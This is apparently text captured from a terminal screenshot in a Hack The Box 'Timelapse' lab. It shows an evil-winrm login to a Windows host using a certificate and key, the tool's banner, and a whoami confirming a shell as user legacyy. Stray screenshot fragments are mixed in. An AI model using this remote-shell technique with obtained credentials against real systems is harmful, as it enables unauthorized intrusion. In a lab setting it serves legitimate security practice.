 ┌──(kali㉿kali)-[~/HTB/Timelapse]
└─$ evil-winrm -S -k key.pem -c cert.pem -i 10.10.11.152
Home
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quot
ing_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/H
ackplayers/evil-winrm#Remote-path-completion
KALI
Warning: SSL enabled
"the quieter you become, the
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents> whoami
timelapse\legacyy
*Evil-WinRM* PS C:\Users\legacyy\Documents>